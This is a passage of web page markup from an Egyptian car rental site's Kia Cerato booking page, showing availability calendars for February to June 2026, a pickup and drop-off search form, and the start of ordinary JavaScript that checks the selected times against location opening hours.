<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="04/02/2026" data-ymd="2026-02-04">04</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="05/02/2026" data-ymd="2026-02-05">05</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="06/02/2026" data-ymd="2026-02-06">06</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="07/02/2026" data-ymd="2026-02-07">07</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="08/02/2026" data-ymd="2026-02-08">08</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="09/02/2026" data-ymd="2026-02-09">09</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="10/02/2026" data-ymd="2026-02-10">10</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="11/02/2026" data-ymd="2026-02-11">11</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="12/02/2026" data-ymd="2026-02-12">12</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="13/02/2026" data-ymd="2026-02-13">13</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="14/02/2026" data-ymd="2026-02-14">14</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="15/02/2026" data-ymd="2026-02-15">15</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="16/02/2026" data-ymd="2026-02-16">16</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="17/02/2026" data-ymd="2026-02-17">17</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="18/02/2026" data-ymd="2026-02-18">18</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="19/02/2026" data-ymd="2026-02-19">19</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="20/02/2026" data-ymd="2026-02-20">20</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="21/02/2026" data-ymd="2026-02-21">21</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="22/02/2026" data-ymd="2026-02-22">22</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="23/02/2026" data-ymd="2026-02-23">23</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="24/02/2026" data-ymd="2026-02-24">24</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="25/02/2026" data-ymd="2026-02-25">25</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="26/02/2026" data-ymd="2026-02-26">26</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="27/02/2026" data-ymd="2026-02-27">27</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="28/02/2026" data-ymd="2026-02-28">28</span></td>
			</tr>
		</table>
	</div>
		<div class="vrccaldivcont">
		<table class="vrccal">
			<tr>
				<td colspan="7" align="center" class="vrc-pref-bordercolor">
					<strong>March 2026</strong>
				</td>
			</tr>
			<tr class="vrccaldays">
			<td>Sun</td><td>Mon</td><td>Tue</td><td>Wed</td><td>Thu</td><td>Fri</td><td>Sat</td>			</tr>
			<tr>
			<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="01/03/2026" data-ymd="2026-03-01">01</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="02/03/2026" data-ymd="2026-03-02">02</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="03/03/2026" data-ymd="2026-03-03">03</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="04/03/2026" data-ymd="2026-03-04">04</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="05/03/2026" data-ymd="2026-03-05">05</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="06/03/2026" data-ymd="2026-03-06">06</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="07/03/2026" data-ymd="2026-03-07">07</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="08/03/2026" data-ymd="2026-03-08">08</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="09/03/2026" data-ymd="2026-03-09">09</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="10/03/2026" data-ymd="2026-03-10">10</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="11/03/2026" data-ymd="2026-03-11">11</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="12/03/2026" data-ymd="2026-03-12">12</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="13/03/2026" data-ymd="2026-03-13">13</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="14/03/2026" data-ymd="2026-03-14">14</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="15/03/2026" data-ymd="2026-03-15">15</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="16/03/2026" data-ymd="2026-03-16">16</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="17/03/2026" data-ymd="2026-03-17">17</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="18/03/2026" data-ymd="2026-03-18">18</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="19/03/2026" data-ymd="2026-03-19">19</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="20/03/2026" data-ymd="2026-03-20">20</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="21/03/2026" data-ymd="2026-03-21">21</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="22/03/2026" data-ymd="2026-03-22">22</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="23/03/2026" data-ymd="2026-03-23">23</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="24/03/2026" data-ymd="2026-03-24">24</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="25/03/2026" data-ymd="2026-03-25">25</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="26/03/2026" data-ymd="2026-03-26">26</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="27/03/2026" data-ymd="2026-03-27">27</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="28/03/2026" data-ymd="2026-03-28">28</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="29/03/2026" data-ymd="2026-03-29">29</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="30/03/2026" data-ymd="2026-03-30">30</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="31/03/2026" data-ymd="2026-03-31">31</span></td>
<td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td>			</tr>
		</table>
	</div>
		<div class="vrccaldivcont">
		<table class="vrccal">
			<tr>
				<td colspan="7" align="center" class="vrc-pref-bordercolor">
					<strong>April 2026</strong>
				</td>
			</tr>
			<tr class="vrccaldays">
			<td>Sun</td><td>Mon</td><td>Tue</td><td>Wed</td><td>Thu</td><td>Fri</td><td>Sat</td>			</tr>
			<tr>
			<td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="01/04/2026" data-ymd="2026-04-01">01</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="02/04/2026" data-ymd="2026-04-02">02</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="03/04/2026" data-ymd="2026-04-03">03</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="04/04/2026" data-ymd="2026-04-04">04</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="05/04/2026" data-ymd="2026-04-05">05</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="06/04/2026" data-ymd="2026-04-06">06</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="07/04/2026" data-ymd="2026-04-07">07</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="08/04/2026" data-ymd="2026-04-08">08</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="09/04/2026" data-ymd="2026-04-09">09</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="10/04/2026" data-ymd="2026-04-10">10</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="11/04/2026" data-ymd="2026-04-11">11</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="12/04/2026" data-ymd="2026-04-12">12</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="13/04/2026" data-ymd="2026-04-13">13</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="14/04/2026" data-ymd="2026-04-14">14</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="15/04/2026" data-ymd="2026-04-15">15</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="16/04/2026" data-ymd="2026-04-16">16</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="17/04/2026" data-ymd="2026-04-17">17</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="18/04/2026" data-ymd="2026-04-18">18</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="19/04/2026" data-ymd="2026-04-19">19</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="20/04/2026" data-ymd="2026-04-20">20</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="21/04/2026" data-ymd="2026-04-21">21</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="22/04/2026" data-ymd="2026-04-22">22</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="23/04/2026" data-ymd="2026-04-23">23</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="24/04/2026" data-ymd="2026-04-24">24</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="25/04/2026" data-ymd="2026-04-25">25</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="26/04/2026" data-ymd="2026-04-26">26</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="27/04/2026" data-ymd="2026-04-27">27</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="28/04/2026" data-ymd="2026-04-28">28</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="29/04/2026" data-ymd="2026-04-29">29</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="30/04/2026" data-ymd="2026-04-30">30</span></td>
<td align="center">&nbsp;</td><td align="center">&nbsp;</td>			</tr>
		</table>
	</div>
		<div class="vrccaldivcont">
		<table class="vrccal">
			<tr>
				<td colspan="7" align="center" class="vrc-pref-bordercolor">
					<strong>May 2026</strong>
				</td>
			</tr>
			<tr class="vrccaldays">
			<td>Sun</td><td>Mon</td><td>Tue</td><td>Wed</td><td>Thu</td><td>Fri</td><td>Sat</td>			</tr>
			<tr>
			<td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="01/05/2026" data-ymd="2026-05-01">01</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="02/05/2026" data-ymd="2026-05-02">02</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="03/05/2026" data-ymd="2026-05-03">03</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="04/05/2026" data-ymd="2026-05-04">04</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="05/05/2026" data-ymd="2026-05-05">05</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="06/05/2026" data-ymd="2026-05-06">06</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="07/05/2026" data-ymd="2026-05-07">07</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="08/05/2026" data-ymd="2026-05-08">08</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="09/05/2026" data-ymd="2026-05-09">09</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="10/05/2026" data-ymd="2026-05-10">10</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="11/05/2026" data-ymd="2026-05-11">11</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="12/05/2026" data-ymd="2026-05-12">12</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="13/05/2026" data-ymd="2026-05-13">13</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="14/05/2026" data-ymd="2026-05-14">14</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="15/05/2026" data-ymd="2026-05-15">15</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="16/05/2026" data-ymd="2026-05-16">16</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="17/05/2026" data-ymd="2026-05-17">17</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="18/05/2026" data-ymd="2026-05-18">18</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="19/05/2026" data-ymd="2026-05-19">19</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="20/05/2026" data-ymd="2026-05-20">20</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="21/05/2026" data-ymd="2026-05-21">21</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="22/05/2026" data-ymd="2026-05-22">22</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="23/05/2026" data-ymd="2026-05-23">23</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="24/05/2026" data-ymd="2026-05-24">24</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="25/05/2026" data-ymd="2026-05-25">25</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="26/05/2026" data-ymd="2026-05-26">26</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="27/05/2026" data-ymd="2026-05-27">27</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="28/05/2026" data-ymd="2026-05-28">28</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="29/05/2026" data-ymd="2026-05-29">29</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="30/05/2026" data-ymd="2026-05-30">30</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="31/05/2026" data-ymd="2026-05-31">31</span></td>
<td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td>			</tr>
		</table>
	</div>
		<div class="vrccaldivcont">
		<table class="vrccal">
			<tr>
				<td colspan="7" align="center" class="vrc-pref-bordercolor">
					<strong>June 2026</strong>
				</td>
			</tr>
			<tr class="vrccaldays">
			<td>Sun</td><td>Mon</td><td>Tue</td><td>Wed</td><td>Thu</td><td>Fri</td><td>Sat</td>			</tr>
			<tr>
			<td align="center">&nbsp;</td><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="01/06/2026" data-ymd="2026-06-01">01</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="02/06/2026" data-ymd="2026-06-02">02</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="03/06/2026" data-ymd="2026-06-03">03</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="04/06/2026" data-ymd="2026-06-04">04</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="05/06/2026" data-ymd="2026-06-05">05</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="06/06/2026" data-ymd="2026-06-06">06</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="07/06/2026" data-ymd="2026-06-07">07</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="08/06/2026" data-ymd="2026-06-08">08</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="09/06/2026" data-ymd="2026-06-09">09</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="10/06/2026" data-ymd="2026-06-10">10</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="11/06/2026" data-ymd="2026-06-11">11</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="12/06/2026" data-ymd="2026-06-12">12</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="13/06/2026" data-ymd="2026-06-13">13</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="14/06/2026" data-ymd="2026-06-14">14</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="15/06/2026" data-ymd="2026-06-15">15</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="16/06/2026" data-ymd="2026-06-16">16</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="17/06/2026" data-ymd="2026-06-17">17</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="18/06/2026" data-ymd="2026-06-18">18</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="19/06/2026" data-ymd="2026-06-19">19</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="20/06/2026" data-ymd="2026-06-20">20</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="21/06/2026" data-ymd="2026-06-21">21</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="22/06/2026" data-ymd="2026-06-22">22</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="23/06/2026" data-ymd="2026-06-23">23</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="24/06/2026" data-ymd="2026-06-24">24</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="25/06/2026" data-ymd="2026-06-25">25</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="26/06/2026" data-ymd="2026-06-26">26</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="27/06/2026" data-ymd="2026-06-27">27</span></td>
</tr>
<tr><td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="28/06/2026" data-ymd="2026-06-28">28</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="29/06/2026" data-ymd="2026-06-29">29</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="30/06/2026" data-ymd="2026-06-30">30</span></td>
<td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td>			</tr>
		</table>
	</div>
	</div>

<div class="vrc-cardetails-book-wrap">
	<h4>Select the Dates for Pick Up and Drop Off</h4>
<div class="vrcdivsearch"><div class="vrcdivsearch-inner"><form action="https://hertz-eg.com/kia-cerato/" method="post" onsubmit="return vrcValidateSearch();">
<input type="hidden" name="option" value="com_vikrentcar"/>
<input type="hidden" name="task" value="search"/>
<input type="hidden" name="cardetail" value="2"/>
<div class="vrc-searchf-section-locations">
<div class="vrcsfentrycont"><label for="place">Pickup Location</label><div class="vrcsfentryselect"><select name="place" id="place" onchange="javascript: vrcSetLocOpenTime(this.value, 'pickup');"><option value="1" id="place1">Dokki Station</option>
<option value="2" id="place2">Cairo Airport Station</option>
<option value="3" id="place3">Sphinx airport</option>
</select></div></div>
<div class="vrcsfentrycont"><label for="returnplace">Drop Off Location</label><div class="vrcsfentryselect"><select name="returnplace" id="returnplace" onchange="javascript: vrcSetLocOpenTime(this.value, 'dropoff');"><option value="1" id="returnplace1">Dokki Station</option>
<option value="2" id="returnplace2">Cairo Airport Station</option>
<option value="3" id="returnplace3">Sphinx airport</option>
</select></div></div>
</div>
<div class="vrc-searchf-section-datetimes">
<div class="vrcsfentrycont">
	<div class="vrcsfentrylabsel">
		<label for="pickupdate">Pickup Date</label>
		<div class="vrcsfentrydate">
			<input type="text" name="pickupdate" id="pickupdate" size="10" autocomplete="off" onfocus="this.blur();" readonly/><i class="far fa-calendar-alt vrc-caltrigger"></i>
		</div>
	</div>
	<div class="vrcsfentrytime">
		<label for="pickuph">Pickup Time</label>
		<div class="vrc-sf-time-container">
			<span id="vrccomselph"><select id="pickuph" name="pickuph"><option value="10" selected="selected">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
</select></span>
			<span class="vrctimesep">:</span>
			<span id="vrccomselpm"><select name="pickupm"><option value="0" selected="selected">00</option>
<option value="15">15</option>
<option value="30">30</option>
<option value="45">45</option>
</select></span>
		</div>
	</div>
</div>
<div class="vrcsfentrycont">
	<div class="vrcsfentrylabsel">
		<label for="releasedate">Drop Off Date</label>
		<div class="vrcsfentrydate">
			<input type="text" name="releasedate" id="releasedate" size="10" autocomplete="off" onfocus="this.blur();" readonly/><i class="far fa-calendar-alt vrc-caltrigger"></i>
		</div>
	</div>
	<div class="vrcsfentrytime">
		<label for="releaseh">Drop Off Time</label>
		<div class="vrc-sf-time-container">
			<span id="vrccomseldh"><select id="releaseh" name="releaseh"><option value="10" selected="selected">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
</select></span>
			<span class="vrctimesep">:</span>
			<span id="vrccomseldm"><select name="releasem"><option value="0" selected="selected">00</option>
<option value="15">15</option>
<option value="30">30</option>
<option value="45">45</option>
</select></span>
		</div>
	</div>
</div>
</div>
<div class="vrc-searchf-section-sbmt"><div class="vrcsfentrycont"><div class="vrcsfentrysubmit"><input type="submit" name="search" value="Book Now" class="btn vrcdetbooksubmit vrc-pref-color-btn"/></div></div>
</div>
<input type="hidden" name="Itemid" value="1958"/></form></div><div class="vrclocationsbox"><div class="vrclocationsmapdiv"><a href="https://hertz-eg.com/kia-cerato/?view=locationsmap&tmpl=component" class="vrcmodalframe" target="_blank"><i class="fas fa-map-marked-alt"></i><span>View Locations Map</span></a></div></div></div>	<script type="text/javascript">
	function vrcCleanNumber(snum) {
		if (snum.length > 1 && snum.substr(0, 1) == '0') {
			return parseInt(snum.substr(1));
		}
		return parseInt(snum);
	}

	function vrcFormatTime(h, m) {
		var time_format = 'H:i';
		var time_ftfour = (time_format == 'H:i');
		var time_ampm = '';
		if (!time_ftfour) {
			if (h >= 12 && h < 24) {
				time_ampm = ' PM';
				if (h > 12) {
					h -= 12;
				}
			} else {
				time_ampm = ' AM';
			}
		}
		return (h < 10 ? ('0' + h) : h) + ':' + ((m < 10 ? ('0' + m) : m)) + time_ampm;
	}

	function vrcValidateSearch() {
		if (typeof jQuery === 'undefined' || typeof vrc_wopening_pick === 'undefined') {
			return true;
		}
		if (vrc_mopening_pick !== null) {
			// pickup time
			var pickh = jQuery('#vrccomselph').find('select').val();
			var pickm = jQuery('#vrccomselpm').find('select').val();
			if (!pickh || !pickh.length || !pickm) {
				return true;
			}
			pickh = vrcCleanNumber(pickh);
			pickm = vrcCleanNumber(pickm);
			if (pickh == vrc_mopening_pick[0]) {
				if (pickm < vrc_mopening_pick[1]) {
					// location is still closed at this time
					jQuery('#vrccomselpm').find('select').html('<option value="'+vrc_mopening_pick[1]+'">'+(vrc_mopening_pick[1] < 10 ? '0'+vrc_mopening_pick[1] : vrc_mopening_pick[1])+'</option>').val(vrc_mopening_pick[1]);
					alert(Joomla.JText._('VRC_LOC_WILL_OPEN_TIME').replace('%s', vrcFormatTime(vrc_mopening_pick[0], vrc_mopening_pick[1])));
					// do not return false as we are overwriting the pickup time
					// return false;
				}
			}
			if (pickh == vrc_mopening_pick[2]) {
				if (pickm > vrc_mopening_pick[3]) {
					// location is already closed at this time for a pick up
					jQuery('#vrccomselpm').find('select').html('<option value="'+vrc_mopening_pick[3]+'">'+(vrc_mopening_pick[3] < 10 ? '0'+vrc_mopening_pick[3] : vrc_mopening_pick[3])+'</option>').val(vrc_mopening_pick[3]);
					alert(Joomla.JText._('VRC_LOC_WILL_CLOSE_TIME').replace('%s', vrcFormatTime(vrc_mopening_pick[2], vrc_mopening_pick[3])));
					// do not return false as we are overwriting the pickup time
					// return false;
				}
			}
			// check for breaks
			if (vrc_mopening_pick[4] && vrc_mopening_pick[4].length) {
				for (var b = 0; b < vrc_mopening_pick[4].length; b++) {
					if (!vrc_mopening_pick[4][b].hasOwnProperty('fh')) {
						continue;
					}
					var break_mess = Joomla.JText._('VRC_PICKLOC_IS_ON_BREAK_TIME_FROM_TO')
						.replace('%s', vrcFormatTime(vrc_mopening_pick[4][b]['fh'], vrc_mopening_pick[4][b]['fm']))
						.replace('%s', vrcFormatTime(vrc_mopening_pick[4][b]['th'], vrc_mopening_pick[4][b]['tm']));
					var break_from_secs = (vrc_mopening_pick[4][b]['fh'] * 3600) + (vrc_mopening_pick[4][b]['fm'] * 60);
					var break_to_secs = (vrc_mopening_pick[4][b]['th'] * 3600) + (vrc_mopening_pick[4][b]['tm'] * 60);
					var pick_secs = (pickh * 3600) + (pickm * 60);
					if (pick_secs > break_from_secs && pick_secs < break_to_secs) {
						// the location is on break at this time
						alert(break_mess);
						return false;
					} else if (vrc_mopening_pick[4][b]['fh'] > vrc_mopening_pick[4][b]['th'] && pick_secs < break_from_secs && pick_secs < break_to_secs) {
						// overnight break, with time after midnight
						alert(break_mess);
						return false;
					} else if (vrc_mopening_pick[4][b]['fh'] > vrc_mopening_pick[4][b]['th'] && pick_secs > break_from_secs && pick_secs > break_to_secs) {
						// overnight break, with time before midnight
						alert(break_mess);
						return false;
					}
				}
			}
		}

		if (vrc_mopening_drop !== null) {
			// dropoff time
			var droph = jQuery('#vrccomseldh').find('select').val();
			var dropm = jQuery('#vrccomseldm').find('select').val();
			if (!droph || !droph.length || !dropm) {
